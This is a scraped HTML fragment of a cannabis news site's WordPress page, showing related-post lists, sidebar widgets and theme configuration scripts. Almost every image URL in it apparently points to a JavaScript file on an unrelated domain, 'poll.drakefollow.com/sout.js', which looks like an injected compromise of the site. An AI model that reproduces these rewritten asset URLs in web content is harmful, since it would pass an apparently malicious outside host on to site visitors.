                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/hemp-craze-wanes-in-colorado-as-market-settles-the-journal/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-commercial-cannabis-dehumidifiers-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="300" height="169" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/research/" class="category-research">Research</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-commercial-cannabis-dehumidifiers-market-in-depth-research-industry-statistics-2022/">Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-commercial-cannabis-dehumidifiers-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_11266_0_62f7ea0fd057d = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":11266,"include_category":"29","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div>
<div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/10/verano-to-open-muv-orange-park-dispensary-the-companys-third-jacksonville-area-location-and-news/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Verano to Open MÜV Orange Park Dispensary, the Company’s Third Jacksonville Area Location and … | News" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/d09180fc-6bee-11e7-8b72-ff928e2e17d5-75x75.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/d09180fc-6bee-11e7-8b72-ff928e2e17d5-75x75.png 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/d09180fc-6bee-11e7-8b72-ff928e2e17d5-150x150.png 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/d09180fc-6bee-11e7-8b72-ff928e2e17d5.png 200w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/10/verano-to-open-muv-orange-park-dispensary-the-companys-third-jacksonville-area-location-and-news/">
                        Verano to Open MÜV Orange Park Dispensary, the Company’s Third Jacksonville Area Location and ... | News                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/10/napier-cbds-surprisingly-strong-start-ups-boom-new-businesses-filling-empty-spaces/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Napier CBD’s surprisingly strong start-ups boom, new businesses filling empty spaces" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/BWH2QENM6AIBONBG5AY62MMJZE-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/BWH2QENM6AIBONBG5AY62MMJZE-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/BWH2QENM6AIBONBG5AY62MMJZE-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/BWH2QENM6AIBONBG5AY62MMJZE-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/10/napier-cbds-surprisingly-strong-start-ups-boom-new-businesses-filling-empty-spaces/">
                        Napier CBD's surprisingly strong start-ups boom, new businesses filling empty spaces                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://cannabismedicalnews.com/index.php/2021/12/10/dogs-are-being-exposed-to-marijuana-through-human-poop-and-pet-owners-should-beware-study-finds/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Dogs Are Being Exposed To Marijuana Through Human Poop And Pet Owners Should Beware, Study Finds" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/corgi-dog-dogs-453296-e1555451250124-1000x600-75x75.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/corgi-dog-dogs-453296-e1555451250124-1000x600-75x75.jpg 75w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/corgi-dog-dogs-453296-e1555451250124-1000x600-150x150.jpg 150w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/corgi-dog-dogs-453296-e1555451250124-1000x600-350x350.jpg 350w" data-sizes="auto" data-expand="700"></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/10/dogs-are-being-exposed-to-marijuana-through-human-poop-and-pet-owners-should-beware-study-finds/">
                        Dogs Are Being Exposed To Marijuana Through Human Poop And Pet Owners Should Beware, Study Finds                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div>
<div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar left jeg_sticky_sidebar col-md-3">
    <div class="widget widget_jnews_social_counter" id="jnews_social_counter-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_11266_0_62f7ea0fd6e59">
                    <h3 class="jeg_block_title"><span>Follow Us</span></h3>
                    
				</div>
<ul class="jeg_socialcounter col1 light">
                <li class="jeg_behance">
                <a href="https://www.behance.net/jegtheme"><i class="fa fa-behance"></i>
                    <span>116</span>
                    <small>Followers</small>
                </a>
            </li>
            </ul>
</div>
<div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11266_1_62f7ea1112fa0  jeg_pb_boxed normal " data-unique="jnews_module_11266_1_62f7ea1112fa0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/02/16/victorias-acclaimed-hot-chicken-project-is-popping-up-at-an-iconic-cbd-pub-glam-adelaide/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Victoria’s acclaimed Hot Chicken Project is popping up at an iconic CBD pub • Glam Adelaide" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/Hot-Chicken-Project-1-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/Hot-Chicken-Project-1-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/Hot-Chicken-Project-1-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/Hot-Chicken-Project-1-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/02/16/victorias-acclaimed-hot-chicken-project-is-popping-up-at-an-iconic-cbd-pub-glam-adelaide/">Victoria’s acclaimed Hot Chicken Project is popping up at an iconic CBD pub • Glam Adelaide</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/02/16/victorias-acclaimed-hot-chicken-project-is-popping-up-at-an-iconic-cbd-pub-glam-adelaide/"><i class="fa fa-clock-o"></i> 6 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/02/01/cannabis-studies-commissioned-by-nfl/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cannabis studies commissioned by NFL" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/b71337a5-460c-4982-86b0-0dd7a644d021_1140x641-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/b71337a5-460c-4982-86b0-0dd7a644d021_1140x641-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/b71337a5-460c-4982-86b0-0dd7a644d021_1140x641-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/02/b71337a5-460c-4982-86b0-0dd7a644d021_1140x641-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/02/01/cannabis-studies-commissioned-by-nfl/">Cannabis studies commissioned by NFL</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/02/01/cannabis-studies-commissioned-by-nfl/"><i class="fa fa-clock-o"></i> 6 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/24/best-cbd-oil-for-dogs-in-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Best CBD Oil for Dogs in 2022 " loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/cbd-6-120x86.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/cbd-6-120x86.jpeg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/cbd-6-350x250.jpeg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/12/24/best-cbd-oil-for-dogs-in-2022/">Best CBD Oil for Dogs in 2022 </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/12/24/best-cbd-oil-for-dogs-in-2022/"><i class="fa fa-clock-o"></i> 8 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/21/rapper-entrepreneur-berner-drops-vibes-spring-22-apparel-collection/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rapper, Entrepreneur Berner Drops VIBES Spring ’22 Apparel Collection:" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/screen_shot_2022-03-21_at_18.01.12-120x86.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/screen_shot_2022-03-21_at_18.01.12-120x86.png 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/screen_shot_2022-03-21_at_18.01.12-350x250.png 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/21/rapper-entrepreneur-berner-drops-vibes-spring-22-apparel-collection/">Rapper, Entrepreneur Berner Drops VIBES Spring ’22 Apparel Collection:</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/21/rapper-entrepreneur-berner-drops-vibes-spring-22-apparel-collection/"><i class="fa fa-clock-o"></i> 5 months ago</a></div></div>
                </div>
            </article>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_11266_1_62f7ea1112fa0 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div>
<div class="widget widget_jnews_instagram" id="jnews_instagram-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_11266_0_62f7ea1117d2e">
                    <h3 class="jeg_block_title"><span>Instagram</span></h3>
                    
				</div>
<div class="jeg_instagram_widget jeg_grid_thumb_widget clearfix">
                
                <ul class="instagram-pics col3 normal">
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Please install/update and activate JNews Instagram plugin.</div>
                </ul>
            </div>
</div>
<div class="widget widget_categories" id="categories-4">
<div class="jeg_block_heading jeg_block_heading_6 jnews_62f7ea1117e00"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
</div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget widget_search jeg_search_wrapper" id="search-3">
<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div class="jeg_ad jeg_ad_module jnews_module_11266_2_62f7ea111910c   "><div class="ads-wrapper"><a href="http://bit.ly/jnewsio" target="_blank" class="adlink ads_image ">
								<img src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/ad_345x345.jpg" alt="" data-pin-no-hover="true">
							</a></div></div></div>
<div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11266_3_62f7ea1119f51  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_11266_3_62f7ea1119f51">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Highlights</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/">Lake Andes Dispensary Breaks New Ground | Community</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/native-americans-open-new-yorks-first-legal-cannabis-dispensaries/">Native Americans Open New York’s First Legal Cannabis Dispensaries</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/">The state of marijuana in Minnesota</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/cbd-beverages-market-size-2022-by-top-key-players-types-applications-regional-demand-and-forecast-to-2030-chatttenn-sports/">CBD Beverages Market Size 2022 by Top Key Players, Types, Applications, Regional Demand and Forecast to 2030 – ChattTenn Sports</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_11266_3_62f7ea1119f51 = {"header_icon":"","first_title":"Highlights","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div>
<div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11266_4_62f7ea111c142  jeg_pb_boxed normal " data-unique="jnews_module_11266_4_62f7ea111c142">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Trending</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-360x180.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-360x180.jpg 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-750x375.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-1140x570.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/medical/" class="category-medical">Medical</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
                    </h3>
                    <div class="jeg_post_meta">
<div class="jeg_meta_author">
<span class="by">by</span> <a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>
</div>
<div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div>
<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/#comments"><i class="fa fa-comment-o"></i> 0 </a></div>
</div>
                    <div class="jeg_post_excerpt">
                        <p> MEMPHIS, Tenn. — It used to promote liquor and thrift garments, however it is going to...</p>
                    </div>
                </div>
            </article>
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anti-xenophobic march to take to the streets of Joburg CBD" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
                    </h3>
